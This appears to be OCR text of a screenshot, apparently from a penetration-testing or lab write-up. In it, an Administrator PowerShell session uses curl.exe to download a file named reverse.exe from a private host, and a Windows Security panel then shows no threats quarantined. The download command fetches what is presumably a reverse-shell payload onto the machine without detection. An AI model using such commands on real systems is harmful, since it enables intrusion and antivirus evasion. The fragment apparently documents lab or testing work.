 Administrator: Windows PowerShell
PS C:\Users\Administrator> curl.exe http://10.10.10.16/reverse.exe --output c:\temp\reverse
.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  202k  100  202k    0     0   202k      0  0:00:01 --:--:--  0:00:01 12.3M
Windows Security
Last scan
Windows Defender Antivirus automatically scans your device for viruses
and other threats to help keep it safe.
Last scan: Not available
Quarantined threats
Quarantined threats have been isolated and prevented from running on
your device.  They will be periodically removed.
No threats.